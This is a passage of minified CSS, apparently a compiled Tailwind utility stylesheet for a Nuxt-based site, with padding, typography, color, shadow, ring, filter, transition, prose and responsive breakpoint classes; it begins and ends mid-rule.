top}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-12{padding:3rem}.p-16{padding:4rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-24{padding-left:6rem;padding-right:6rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-1{padding-bottom:.25rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-10{padding-left:2.5rem}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-20{padding-left:5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-6{padding-left:1.5rem}.pr-0{padding-right:0}.pr-12{padding-right:3rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-\[1px\]{padding-right:1px}.pt-0{padding-top:0}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-24{padding-top:6rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-middle{vertical-align:middle}.font-mono{font-family:DM Mono,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-sans{font-family:Inter,-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif}.font-serif{font-family:Instrument Serif,Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[2\.5rem\]{font-size:2.5rem}.text-\[80px\]{font-size:80px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-3{line-height:.75rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.text-gray-1{--tw-text-opacity:1;color:rgb(252 252 253/var(--tw-text-opacity,1))}.text-gray-10{--tw-text-opacity:1;color:rgb(127 131 141/var(--tw-text-opacity,1))}.text-gray-11{--tw-text-opacity:1;color:rgb(96 100 109/var(--tw-text-opacity,1))}.text-gray-12{--tw-text-opacity:1;color:rgb(29 31 37/var(--tw-text-opacity,1))}.text-gray-12\/60{color:#1d1f2599}.text-gray-12\/70{color:#1d1f25b3}.text-gray-3{--tw-text-opacity:1;color:rgb(239 240 244/var(--tw-text-opacity,1))}.text-gray-4{--tw-text-opacity:1;color:rgb(230 232 237/var(--tw-text-opacity,1))}.text-gray-5{--tw-text-opacity:1;color:rgb(223 225 231/var(--tw-text-opacity,1))}.text-gray-6{--tw-text-opacity:1;color:rgb(215 218 225/var(--tw-text-opacity,1))}.text-gray-7{--tw-text-opacity:1;color:rgb(203 207 215/var(--tw-text-opacity,1))}.text-gray-8{--tw-text-opacity:1;color:rgb(183 188 198/var(--tw-text-opacity,1))}.text-gray-9{--tw-text-opacity:1;color:rgb(138 142 152/var(--tw-text-opacity,1))}.text-juniper-1{--tw-text-opacity:1;color:rgb(250 254 252/var(--tw-text-opacity,1))}.text-juniper-10{--tw-text-opacity:1;color:rgb(30 192 143/var(--tw-text-opacity,1))}.text-juniper-11{--tw-text-opacity:1;color:rgb(0 130 91/var(--tw-text-opacity,1))}.text-juniper-12{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.text-juniper-12\/20{color:#0b3d2c33}.text-juniper-12\/50{color:#0b3d2c80}.text-juniper-12\/70{color:#0b3d2cb3}.text-juniper-12\/80{color:#0b3d2ccc}.text-juniper-2{--tw-text-opacity:1;color:rgb(242 252 247/var(--tw-text-opacity,1))}.text-juniper-3{--tw-text-opacity:1;color:rgb(224 248 237/var(--tw-text-opacity,1))}.text-juniper-4{--tw-text-opacity:1;color:rgb(205 243 226/var(--tw-text-opacity,1))}.text-juniper-5{--tw-text-opacity:1;color:rgb(183 236 212/var(--tw-text-opacity,1))}.text-juniper-9{--tw-text-opacity:1;color:rgb(51 203 154/var(--tw-text-opacity,1))}.text-orange{--tw-text-opacity:1;color:rgb(239 95 0/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(221 68 37/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-dotted{text-decoration-style:dotted}.underline-offset-2{text-underline-offset:2px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-0,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-inset{--tw-ring-inset:inset}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgb(0 0 0/var(--tw-ring-opacity,1))}.ring-gray-11{--tw-ring-opacity:1;--tw-ring-color:rgb(96 100 109/var(--tw-ring-opacity,1))}.ring-gray-12\/10{--tw-ring-color:rgba(29,31,37,.1)}.ring-gray-3{--tw-ring-opacity:1;--tw-ring-color:rgb(239 240 244/var(--tw-ring-opacity,1))}.ring-gray-3\/50{--tw-ring-color:rgba(239,240,244,.5)}.ring-gray-4{--tw-ring-opacity:1;--tw-ring-color:rgb(230 232 237/var(--tw-ring-opacity,1))}.ring-gray-5{--tw-ring-opacity:1;--tw-ring-color:rgb(223 225 231/var(--tw-ring-opacity,1))}.ring-gray-6{--tw-ring-opacity:1;--tw-ring-color:rgb(215 218 225/var(--tw-ring-opacity,1))}.ring-juniper-10{--tw-ring-opacity:1;--tw-ring-color:rgb(30 192 143/var(--tw-ring-opacity,1))}.ring-juniper-11{--tw-ring-opacity:1;--tw-ring-color:rgb(0 130 91/var(--tw-ring-opacity,1))}.ring-juniper-11\/30{--tw-ring-color:rgba(0,130,91,.3)}.ring-juniper-12{--tw-ring-opacity:1;--tw-ring-color:rgb(11 61 44/var(--tw-ring-opacity,1))}.ring-juniper-2{--tw-ring-opacity:1;--tw-ring-color:rgb(242 252 247/var(--tw-ring-opacity,1))}.ring-juniper-3{--tw-ring-opacity:1;--tw-ring-color:rgb(224 248 237/var(--tw-ring-opacity,1))}.ring-juniper-4{--tw-ring-opacity:1;--tw-ring-color:rgb(205 243 226/var(--tw-ring-opacity,1))}.ring-juniper-5{--tw-ring-opacity:1;--tw-ring-color:rgb(183 236 212/var(--tw-ring-opacity,1))}.ring-juniper-6{--tw-ring-opacity:1;--tw-ring-color:rgb(155 226 196/var(--tw-ring-opacity,1))}.ring-juniper-9{--tw-ring-opacity:1;--tw-ring-color:rgb(51 203 154/var(--tw-ring-opacity,1))}.ring-transparent{--tw-ring-color:transparent}.ring-opacity-5{--tw-ring-opacity:.05}.blur{--tw-blur:blur(8px)}.blur,.brightness-0{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brightness-0{--tw-brightness:brightness(0)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px rgba(0,0,0,.05))}.drop-shadow-sm,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.filter,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px)}.backdrop-blur,.backdrop-blur-md{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-blur-sm,.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.delay-100{transition-delay:.1s}.delay-200{transition-delay:.2s}.delay-300{transition-delay:.3s}.duration-0{transition-duration:0s}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}.border-fade-r{--border-fade-angle:270deg}.border-fade-b,.border-fade-r{-o-border-image:linear-gradient(var(--border-fade-angle),transparent,currentColor 50%) 1;border-image:linear-gradient(var(--border-fade-angle),transparent,currentColor 50%) 1}.border-fade-b{--border-fade-angle:0deg}.border-fade-lr{-o-border-image:linear-gradient(90deg,transparent,currentColor 25%,currentColor 75%,transparent) 1;border-image:linear-gradient(90deg,transparent,currentColor 25%,currentColor 75%,transparent) 1}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}html{height:100%}body{height:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));font-family:Inter,-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--tw-text-opacity:1;color:rgb(29 31 37/var(--tw-text-opacity,1));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#__nuxt{height:100%}.placeholder\:text-gray-7::-moz-placeholder{--tw-text-opacity:1;color:rgb(203 207 215/var(--tw-text-opacity,1))}.placeholder\:text-gray-7::placeholder{--tw-text-opacity:1;color:rgb(203 207 215/var(--tw-text-opacity,1))}.placeholder\:text-gray-9::-moz-placeholder{--tw-text-opacity:1;color:rgb(138 142 152/var(--tw-text-opacity,1))}.placeholder\:text-gray-9::placeholder{--tw-text-opacity:1;color:rgb(138 142 152/var(--tw-text-opacity,1))}.focus-within\:text-juniper-12:focus-within{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.hover\:rotate-0:hover{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-gray-2:hover{--tw-bg-opacity:1;background-color:rgb(248 249 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-3:hover{--tw-bg-opacity:1;background-color:rgb(239 240 244/var(--tw-bg-opacity,1))}.hover\:bg-juniper-1:hover{--tw-bg-opacity:1;background-color:rgb(250 254 252/var(--tw-bg-opacity,1))}.hover\:bg-juniper-11:hover{--tw-bg-opacity:1;background-color:rgb(0 130 91/var(--tw-bg-opacity,1))}.hover\:bg-juniper-11\/70:hover{background-color:#00825bb3}.hover\:bg-juniper-11\/90:hover{background-color:#00825be6}.hover\:bg-juniper-2:hover{--tw-bg-opacity:1;background-color:rgb(242 252 247/var(--tw-bg-opacity,1))}.hover\:bg-juniper-3:hover{--tw-bg-opacity:1;background-color:rgb(224 248 237/var(--tw-bg-opacity,1))}.hover\:bg-juniper-4\/50:hover{background-color:#cdf3e280}.hover\:from-gray-1:hover{--tw-gradient-from:#fcfcfd var(--tw-gradient-from-position);--tw-gradient-to:rgba(252,252,253,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-gray-3:hover{--tw-gradient-to:#eff0f4 var(--tw-gradient-to-position)}.hover\:px-3:hover{padding-left:.75rem;padding-right:.75rem}.hover\:text-gray-11:hover{--tw-text-opacity:1;color:rgb(96 100 109/var(--tw-text-opacity,1))}.hover\:text-gray-12:hover{--tw-text-opacity:1;color:rgb(29 31 37/var(--tw-text-opacity,1))}.hover\:text-juniper-1:hover{--tw-text-opacity:1;color:rgb(250 254 252/var(--tw-text-opacity,1))}.hover\:text-juniper-11:hover{--tw-text-opacity:1;color:rgb(0 130 91/var(--tw-text-opacity,1))}.hover\:text-juniper-12:hover{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.hover\:text-juniper-3:hover{--tw-text-opacity:1;color:rgb(224 248 237/var(--tw-text-opacity,1))}.hover\:text-juniper-7:hover{--tw-text-opacity:1;color:rgb(115 211 174/var(--tw-text-opacity,1))}.hover\:shadow:hover{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-juniper-6:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(155 226 196/var(--tw-ring-opacity,1))}.focus\:ring-juniper-8:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(28 191 143/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:outline-2:focus-visible{outline-width:2px}.focus-visible\:outline-offset-2:focus-visible{outline-offset:2px}.focus-visible\:outline-juniper-9:focus-visible{outline-color:#33cb9a}.active\:cursor-grabbing:active{cursor:grabbing}.active\:shadow-inner:active{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:ml-2{margin-left:.5rem}.group:hover .group-hover\:max-w-xs{max-width:20rem}.group:hover .group-hover\:translate-x-1{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-gray-12{--tw-text-opacity:1;color:rgb(29 31 37/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-juniper-11{--tw-text-opacity:1;color:rgb(0 130 91/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-juniper-12{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:grayscale-0{--tw-grayscale:grayscale(0);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.group:hover .group-hover\:backdrop-blur-md{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.prose-h1\:border-b-0 :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){border-bottom-width:0}.prose-h1\:text-xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.prose-h2\:mb-0 :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){margin-bottom:0}.prose-h2\:border-b-0 :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){border-bottom-width:0}.prose-h2\:border-none :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){border-style:none}.prose-h2\:font-mono :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-family:DM Mono,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.prose-h2\:text-base :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.prose-h2\:text-xl :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.25rem;line-height:1.75rem}.prose-h2\:font-medium :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-weight:500}.prose-h2\:font-normal :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){font-weight:400}.prose-h2\:uppercase :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){text-transform:uppercase}.prose-h2\:text-juniper-9 :is(:where(h2):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(51 203 154/var(--tw-text-opacity,1))}.prose-h3\:text-base :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1rem;line-height:1.5rem}.prose-h3\:font-medium :is(:where(h3):not(:where([class~=not-prose],[class~=not-prose] *))){font-weight:500}.prose-p\:text-pretty :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){text-wrap:pretty}.prose-p\:text-sm :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}.prose-p\:text-gray-8 :is(:where(p):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(183 188 198/var(--tw-text-opacity,1))}.prose-a\:hover\:text-juniper-9:hover :is(:where(a):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-text-opacity:1;color:rgb(51 203 154/var(--tw-text-opacity,1))}.prose-code\:text-sm :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}.prose-code\:leading-relaxed :is(:where(code):not(:where([class~=not-prose],[class~=not-prose] *))){line-height:1.625}.prose-pre\:ring-0 :is(:where(pre):not(:where([class~=not-prose],[class~=not-prose] *))){--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.prose-ul\:text-sm :is(:where(ul):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}.prose-li\:text-sm :is(:where(li):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:.875rem;line-height:1.25rem}@media (prefers-reduced-motion:no-preference){@keyframes shimmer{0%{transform:translate(-100%)}to{transform:translate(100%)}}.motion-safe\:animate-\[shimmer_2\.5s_infinite\]{animation:shimmer 2.5s infinite}}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:-left-12{left:-3rem}.sm\:-top-2{top:-.5rem}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:m-0{margin:0}.sm\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.sm\:my-12{margin-bottom:3rem;margin-top:3rem}.sm\:my-8{margin-bottom:2rem;margin-top:2rem}.sm\:-mt-20{margin-top:-5rem}.sm\:mb-20{margin-bottom:5rem}.sm\:mt-12{margin-top:3rem}.sm\:mt-16{margin-top:4rem}.sm\:mt-24{margin-top:6rem}.sm\:mt-8{margin-top:2rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:aspect-\[2\/1\]{aspect-ratio:2/1}.sm\:h-4{height:1rem}.sm\:h-5{height:1.25rem}.sm\:h-7{height:1.75rem}.sm\:h-8{height:2rem}.sm\:h-96{height:24rem}.sm\:h-\[362px\]{height:362px}.sm\:h-auto{height:auto}.sm\:max-h-8{max-height:2rem}.sm\:min-h-72{min-height:18rem}.sm\:min-h-96{min-height:24rem}.sm\:w-32{width:8rem}.sm\:w-4{width:1rem}.sm\:w-5{width:1.25rem}.sm\:w-8{width:2rem}.sm\:w-\[300px\]{width:300px}.sm\:w-auto{width:auto}.sm\:max-w-5xl{max-width:64rem}.sm\:max-w-sm{max-width:24rem}.sm\:-translate-y-6{--tw-translate-y:-1.5rem}.sm\:-translate-y-6,.sm\:translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-0{--tw-translate-x:0px}.sm\:translate-x-2{--tw-translate-x:.5rem}.sm\:translate-x-2,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-100,.sm\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-0{gap:0}.sm\:gap-16{gap:4rem}.sm\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.sm\:gap-y-0{row-gap:0}.sm\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:calc(0px*var(--tw-space-x-reverse))}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - 